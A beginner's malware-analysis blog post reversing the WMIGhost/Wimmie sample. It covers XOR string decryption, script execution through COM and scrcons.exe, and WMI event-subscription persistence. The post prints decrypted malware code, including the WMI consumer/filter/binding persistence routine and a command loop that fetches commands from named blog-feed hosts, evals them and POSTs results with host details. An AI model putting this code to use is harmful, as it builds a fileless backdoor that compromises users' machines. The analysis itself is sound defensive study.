# WMIGhost / Wimmie - WMI malware

secrary.com/ReversingMalware/WMIGhost/

cd ../reverse_engineering_malware 5 minutes read
WMIGhost / Wimmie sample is from theZoo

SHA256: `a6ff8dfe654da70390cd71626cdca8a6f6a0d7980cd7d82269373737b04fd206`

The sample has `.dll` extension but there are no exports and according to characteristics, it's not `dll` file, I've changed the extension to `.exe`

We can use the report from hybrid-analysis.

There is no protection, let's dive in deep.```
Scanning -> C:\Documents and Settings\Administrator\Desktop\wmighost.exe
File Type : 32-Bit Exe (Subsystem : Win GUI / 2), Size : 20480 (05000h) Byte(s) | Machine: 0x14C (I386)
Compilation TimeStamp : 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT)
[TimeStamp] 0x53EA1E2D -> Tue 12th Aug 2014 14:01:17 (GMT) | PE Header | - | Offset: 0x000000E0 | VA: 0x004000E0 | -
[File Heuristics] -> Flag #1 : 00000000000000000000000000000000 (0x00000000)
[Entrypoint Section Entropy] : 5.81 (section #0) ".text  " | Size : 0xFC3 (4035) byte(s)
[DllCharacteristics] -> Flag : (0x0000) -> NONE
[SectionCount] 3 (0x3) | ImageSize 0x5000 (20480) byte(s)
[ModuleReport] [IAT] Modules -> KERNEL32.dll | MSVCRT.dll | ole32.dll | OLEAUT32.dll | MSVCP60.dll
[!] File appears to have no protection or is using an unknown protection
- Scan Took : 0.47 Second(s) [00000002Fh (47) tick(s)] [506 of 580 scan(s) done]
```

From the beginning, it decrypts text using `XOR` with `0x63` and `0xE9`:

```
00401018
00401018 loc_401018:
00401018 mov     ecx, [ebp+counter]
0040101B cmp     ecx, _4986
00401021 jnb     short loc_40105F

00401023
00401023 XOR_0x63_0xE9:
00401023 mov     edx, [ebp+counter]
00401026 movsx   eax, Enc_Str[edx]
0040102D xor     ecx, ecx
0040102F mov     cl, 0x63
00401035 xor     eax, ecx
00401037 mov     edx, [ebp+counter]
0040103A mov     Enc_Str[edx], al
00401040 mov     eax, [ebp+counter]
00401043 movsx   ecx, Enc_Str[eax]
0040104A xor     edx, edx
0040104C mov     dl, 0xE9
00401052 xor     ecx, edx
00401054 mov     eax, [ebp+counter]
00401057 mov     Enc_Str[eax], cl
0040105D jmp     short loc_40100F

0040105F
0040105F loc_4
0040105F mov
00401066 lea
00401069 call
0040106E mov
00401071 push
00401072 call
00401077 add
0040107A push
0040107F call
00401085 mov
0040108C lea
0040108F call
00401094 mov
00401097 mov
00401099 pop
0040109A retn
0040109A     std
```

Decrypted text:Raw format- Gist link

Much more readable: Gist Link

```
00403028  66 75 6E 63 74 69 6F 6E  20 65 28 65 2C 74 29 7B  function·e(e,t){
00403038  76 61 72 20 6E 3D 22 77  69 6E 6D 67 6D 74 73 3A  var·n="winmgmts:
00403048  7B 69 6D 70 65 72 73 6F  6E 61 74 69 6F 6E 4C 65  {impersonationLe
00403058  76 65 6C 3D 69 6D 70 65  72 73 6F 6E 61 74 65 7D  vel=impersonate}
00403068  21 5C 5C 5C 5C 2E 5C 5C  72 6F 6F 74 5C 5C 73 75  !\\\\.\\root\\su
00403078  62 73 63 72 69 70 74 69  6F 6E 22 2C 72 3D 47 65  bscription",r=Ge
00403088  74 4F 62 6A 65 63 74 28  6E 2B 22 3A 41 63 74 69  tObject(n+":Acti
00403098  76 65 53 63 72 69 70 74  45 76 65 6E 74 43 6F 6E  veScriptEventCon
004030A8  73 75 6D 65 72 22 29 2E  73 70 61 77 6E 69 6E 73  sumer").spawnins
004030B8  74 61 6E 63 65 5F 28 29  3B 72 2E 6E 61 6D 65 3D  tance_();r.name=
004030C8  22 50 72 6F 62 65 53 63  72 69 70 74 46 69 6E 74  "ProbeScriptFint
004030D8  22 2C 72 2E 73 63 72 69  70 74 69 6E 67 65 6E 67  ",r.scriptingeng
004030E8  69 6E 65 3D 22 6A 61 76  61 73 63 72 69 70 74 22  ine="javascript"
004030F8  2C 72 2E 53 63 72 69 70  74 54 65 78 74 3D 74 2B  ,r.ScriptText=t+
00403108  22 76 61 72 20 73 4F 77  6E 65 72 3D 27 22 2B 65  "var·sOwner='"+e
00403118  2B 22 27 3B 76 61 72 20  4D 41 49 4E 3D 66 75 6E  +"';var·MAIN=fun
00403128  63 74 69 6F 6E 28 29 7B  24 3D 74 68 69 73 3B 24  ction(){$=this;$
00403138  2E 6B 65 79 3D 27 57 27  3B 24 2E 73 46 65 65 64  .key='W';$.sFeed
00403148  55 72 6C 3D 73 58 6D 6C  55 72 6C 3B 24 2E 73 4F  Url=sXmlUrl;$.sO
00403158  77 6E 65 72 3D 73 4F 77  6E 65 72 3B 24 2E 73 58  wner=sOwner;$.sX
00403168  6D 6C 55 72 6C 3D 27 27  3B 24 2E 6F 48 74 74 70  mlUrl='';$.oHttp
00403178  3D 6E 75 6C 6C 3B 24 2E  6F 53 68 65 6C 6C 3D 6E  =null;$.oShell=n
00403188  75 6C 6C 3B 24 2E 6F 53  74 72 65 61 6D 3D 6E 75  ull;$.oStream=nu
00403198  6C 6C 3B 24 2E 73 48 6F  73 74 4E 61 6D 65 3D 6E  ll;$.sHostName=n
004031A8  75 6C 6C 3B 24 2E 73 4F  53 54 79 70 65 3D 6E 75  ull;$.sOSType=nu
004031B8  6C 6C 3B 24 2E 73 4D 61  63 41 64 64 72 65 73 73  ll;$.sMacAddress
004031C8  3D 6E 75 6C 6C 3B 24 2E  73 55 52 4C 50 61 72 61  =null;$.sURLPara
004031D8  6D 3D 6E 75 6C 6C 3B 24  2E 76 65 72 73 69 6F 6E  m=null;$.version
004031E8  3D 27 32 2E 30 2E 30 27  3B 24 2E 72 75 6E 74 69  ='2.0.0';$.runti
```

`NOTE` : you can use my script to extract decrypted text from the executable: Gist link.

The malware uses `CoCreateInstance` function to get access to `COM` functionality.

The Microsoft Component Object Model (COM) is an interface standard that makes it possible for different software components to call each other's code without knowledge of specifics about each other.```
00401B60 rclsid= dword ptr  8
00401B60 pUnkOuter= dword ptr  0Ch
00401B60 dwClsContext= dword ptr  10h
00401B60
00401B60 push    ebp
00401B61 mov     ebp, esp
00401B63 push    ecx
00401B64 mov     [ebp+ppv], ecx
00401B67 mov     eax, [ebp+ppv]
00401B6A push    eax             ; ppv
00401B6B push    offset riid     ; riid
00401B70 mov     ecx, [ebp+dwClsContext]
00401B73 push    ecx             ; dwClsContext
00401B74 mov     edx, [ebp+pUnkOuter]
00401B77 push    edx             ; pUnkOuter
00401B78 mov     eax, [ebp+rclsid]
00401B7B push    eax             ; ScriptControl Object: 0E59F1D5-1FBE-11D0-8FF2-00A0D10038BC}
00401B7C call    ds:CoCreateInstance
00401B82 mov     esp, ebp
00401B84 pop     ebp
00401B85 retn    0Ch
00401B85 sub_401B60 endp
00401B85
```

`MS Script Control` is provided in `msscript.ocx`. It is a very handy tool to run VBScript/JScript without relying on `CScript.exe` or `WScript.exe`.

Seems like malware uses `Script Control` via `COM` to execute decrypted function without `CScript.exe` or `WScript.exe`.

`call dword ptr[ecx+20h]` calls some function from `msscript.ocx`, but I have no idea which function, there are no symbols, but I think it chooses `javascript` to execute the script:

(Click here to view a larger version)```
004013FB
004013FB loc_4013FB:              ; int
004013FB push    ecx
004013FC mov     ecx, esp         ; this
004013FE mov     [ebp+var_3C], esp
00401401 push    offset aJavascript ; "JavaScript"
00401406 call    std::ios_base::register_callback(void (*)(std::ios_base::event,std::ios_base &,int),int)
0040140B mov     [ebp+var_44], eax
0040140E mov     eax, [ebp+var_44]
00401411 mov     [ebp+var_48], eax
00401414 mov     byte ptr [ebp+var_4], 1
00401418 lea     ecx, [ebp+var_18]
0040141B call    unknown_libname_6 ; Microsoft VisualC 2-11/net runtime
```

After this at `00401AB7` there is another call to function from `msscript.ocx` :

```
00401A9E mov     [ebp+var_4], 0
00401AA5 lea     ecx, [ebp+arg_0]
00401AA8 call    sub_4019C0
00401AAD push    eax
00401AAE mov     eax, [ebp+var_18]
00401AB1 mov     ecx, [eax]
00401AB3 mov     edx, [ebp+var_18]
00401AB6 push    edx
00401AB7 call    dword ptr [ecx+70h]
00401ABA mov     [ebp+var_10], eax
00401ABD cmp     [ebp+var_10], 0
00401AC1 jge     short loc_401AD5
```

```
00401AC3 push    offset riid
00401AC8 mov     eax, [ebp+var_18]
00401ACB push    eax
00401ACC mov     ecx, [ebp+var_10]
00401ACF push    ecx
00401AD0 call    sub_401DD2
```

```
00401AD5
00401AD5 loc_401AD5:
00401AD5 mov     edx, [ebp+var_10]
00401AD8 mov     [ebp+var_14], edx
00401ADB mov     [ebp+var_4], 0FFFFFFFFh
00401AE2 lea     ecx, [ebp+arg_0]
00401AE5 call    unknown_libname_2 ; Microsoft VisualC 2-11/net ru
00401AEA mov     eax, [ebp+var_14]
```

I think this function is used to execute the script because it causes creation of new process `scrcons.exe`

| Process | | Private Bytes | Working Set | PID Description | Company |
|---|---|---|---|---|---|
| Interrupts | < 0.01 | 0 K | 0 K | n/a Hardware Interrupts and DPCs | |
| smss.exe | | 172 K | 80 K | 372 Windows NT Session Mana... | Microsoft Corporation |
| csrss.exe | | 1,892 K | 2,848 K | 564 Client Server Runtime Process | Microsoft Corporation |
| winlogon.exe | | 6,708 K | 2,220 K | 588 Windows NT Logon Applicat... | Microsoft Corporation |
| services.exe | | 1,988 K | 2,028 K | 668 Services and Controller app | Microsoft Corporation |
| vmacthlp.exe | | 728 K | 152 K | 840 VMware Activation Helper | VMware, Inc. |
| svchost.exe | | 3,240 K | 1,736 K | 852 Generic Host Process for Wi... | Microsoft Corporation |
| wmiprvse.exe | | 5,280 K | 5,776 K | 1160 WMI | Microsoft Corporation |
| wmiprvse.exe | | 2,032 K | 5,152 K | 2188 WMI | Microsoft Corporation |
| scrcons.exe | | 5,816 K | 10,224 K | 3324 WMI Standard Event Consu... | Microsoft Corporation |
| svchost.exe | | 2,304 K | 1,908 K | 932 Generic Host Process for Wi... | Microsoft Corporation |
| svchost.exe | | 26,216 K | 17,796 K | 1028 Generic Host Process for Wi... | Microsoft Corporation |
| wscntfy.exe | | 744 K | 348 K | 1796 Windows Security Center No... | Microsoft Corporation |
| svchost.exe | | 2,036 K | 2,316 K | 1076 Generic Host Process for Wi... | Microsoft Corporation |
| svchost.exe | | 1,756 K | 1,464 K | 1124 Generic Host Process for Wi... | Microsoft Corporation |
| svchost.exe | | 1,456 K | 228 K | 516 Generic Host Process for Wi... | Microsoft Corporation |
| svchost.exe | | 2,484 K | 1,036 K | 560 Generic Host Process for Wi... | Microsoft Corporation |
| VGAuthService.exe | | 6,248 K | 172 K | 968 VMware Guest Authenticatio... | VMware, Inc. |
| vmtoolsd.exe | | 11,956 K | 5,572 K | 1056 VMware Tools Core Service | VMware, Inc. |
| alg.exe | | 1,308 K | 924 K | 404 Application Layer Gateway S... | Microsoft Corporation |

According to `TrendMicro` 's great paper:```
Based on our analysis of using JS, the application wscript.exe is
responsible for executing the malicious code. However, in the case of WMI
implementation, such a script is executed by the WMI Standard Event Consumer
- scripting application, which can be found in the WMI folder in %system32%/
wbem/scrcons.exe. This makes the script hard to detect since it uses a not-
so-common WMI application—scrcons.exe—rather than the traditional JS
application—wscript.exe.
```

Yes, the sample uses `WMI` and executes the script using `scrcons.exe`.

After creation of the new process, it also creates `httpcom.log` file and writes infection date:

Before exit it tries to delete `instell.exe` without success:

That's executable, let's look at the script:```
function e(e, t) {
    var n = "winmgmts:{impersonationLevel=impersonate}!\\\\.\\root\\subscription",
        r = GetObject(n + ":ActiveScriptEventConsumer").spawninstance_();
    (r.name = "ProbeScriptFint"), (r.scriptingengine =
        "javascript"), (r.ScriptText =
        t +
        "var sOwner='" +
        e +
        "';var MAIN=function(){$=this;$.key='W';$.sFeedUrl=sXmlUrl;$.sOwner=sOwner;$.sXmlUrl='';$.oHttp=null;$.oShell=null;$.oStream=null;$.sHostName=null;$.sOSType=null;$.sM
    var i = r.Put_();
    (r = GetObject(
        n + ":__IntervalTimerInstruction"
    ).spawninstance_()), (r.TimerId =
        "ProbeScriptFint"), (r.IntervalBetweenEvents = 6e3), r.Put_(), (r = GetObject(
        n + ":__EventFilter"
    ).spawninstance_()), (r.name = "ProbeScriptFint"), (r.Query =
        'select * from __timerevent where timerid="ProbeScriptFint"'), (r.QueryLanguage =
        "WQL");
    var s = r.Put_();
    return (r = GetObject(
        n + ":__FilterToConsumerBinding"
    ).SpawnInstance_()), (r.Consumer = i.path), (r.Filter = s.path), r.Put_(), "";
}
e(
    "XDD",
    'var sXmlUrl="http://kumardeep.sosblogs.com/The-first-blog-b1/RSS-b1-rss2-posts.htm;http://blogs.rediff.com/anilchopra/feed/;http://www.blogster.com/kapoorsunil09/profi
);
```

(Click here to view a larger version)

It creates instance of `ActiveScriptEventConsumer` under `root\subscription` namespace, executes `Javascript` script every `0x6e3` milliseconds , you can get the script from the Gist or get using `WMI Explorer`, it's under `ROOT\subscription` namespace, the class is `ActiveScriptEventConsumer` , the name of the instance is `ProbeScriptFint` , the script is a value of the `ScriptText` property.

(Click here to view a larger version)

WMI classes stored in namespace: `subscription` allow permanent and general access to WMI services.

`new MAIN().Fire()` causes executing of `MAIN` routine:```
202     Fire: function() {
203         $.InitObjects();
204         try {
205             $.MainLoop();
206         } catch (e) {}
207         $.CleanObjects();
208     }
209 };
210 new MAIN().Fire();
211
```

`CleanObjects` terminates execution of the script:

```
CleanObjects: function() {
    $.oShell = null;
    $.oStream = null;
    var e = new Enumerator(
        $.WMI('Select * from Win32_Process where Name="scrcons.exe"')
    );
    while (!e.atEnd()) {
        e.item().terminate();
        e.moveNext();
    }
},
```

Parses URLs from the argument and sends information about infected PC:```
GenerateUrlParam: function() {
    var time = new Date();
    $.sURLParam =
        "cstype=server&authname=servername&authpass=serverpass&hostname=" +
        $.sHostName +
        "&ostype=" +
        $.sOSType +
        "&macaddr=" +
        $.sMacAddress +
        "&owner=" +
        $.sOwner +
        "&version=" +
        $.version +
        "&runtime=" +
        $.runtime;
    $.sURLParam += "&t=" + time.getMinutes() + time.getSeconds();
},
```

```
GetOSInfo: function() {
    var e = new Enumerator($.WMI("Select * from Win32_OperatingSystem"));
    if (!e.atEnd()) {
        var item = e.item();
        $.sOSType = item.Caption + item.ServicePackMajorVersion;
        $.sHostName = item.CSName;
    }
},
GetMacAddress: function() {
    var e = new Enumerator(
        $.WMI(
            'Select * from Win32_NetworkAdapter where PNPDeviceID like "%PCI%" and NetConnectionStatus=2'
        )
    );
    if (!e.atEnd()) {
        $.sMacAddress = e.item().MACAddress;
    }
},
```

Receives commands and sends results:```
if (commands != null) {
  var commandresult = "";
  for (var i = 0; i < commands.length; i++) {
    var result = "no response";
    try {
      result = eval($.Decode(commands[i].value));
    } catch (e) {}
    if (i > 0) {
      commandresult += ",";
    }
    commandresult +=
      "'" + commands[i].id + "':'" + escape(result) + "'";
  }
  if (commandresult.length > 0) {
    commandresult = "{" + commandresult + "}";
    $.oHttp.Open("POST", $.sXmlUrl, false);
    $.oHttp.setRequestHeader(
      "CONTENT-TYPE",
      "application/x-www-form-urlencoded"
    );
    $.oHttp.Send(
      $.sURLParam +
        "&command=result&commandresult=" +
        commandresult
    );
  }
```

```
[New request on port 80.]
  GET /The-first-blog-b1/RSS-b1-rss2-posts.htm HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: kumardeep.sosblogs.com
  Connection: Keep-Alive

[Sent http response to client.]


[Received new connection on port: 80.]
[New request on port 80.]
  GET /anilchopra/feed/ HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: blogs.rediff.com
  Connection: Keep-Alive

[Sent http response to client.]


[Received new connection on port: 80.]
[New request on port 80.]
  GET /kapoorsunil09/profile/rss HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: www.blogster.com
  Connection: Keep-Alive
```If you prefer you can dive deeper into the script, it's not obfuscated and is easy to analyze.

That's all… WMIGhost / Wimmie is a very interesting malware, it uses `WMI` to achieve persistence and get system related information, the script is not on the disk.

We can get information about `WMI Database Entries` using `Autoruns` :

Maybe I overlook something related to `WMIGhost` , due to my limited knowledge, if you find something interesting please contact me.

I'm new to reversing malware and any kind of feedback is helpful for me.

Twitter: @_qaz_qaz

**Resources**:

Understanding WMI Malware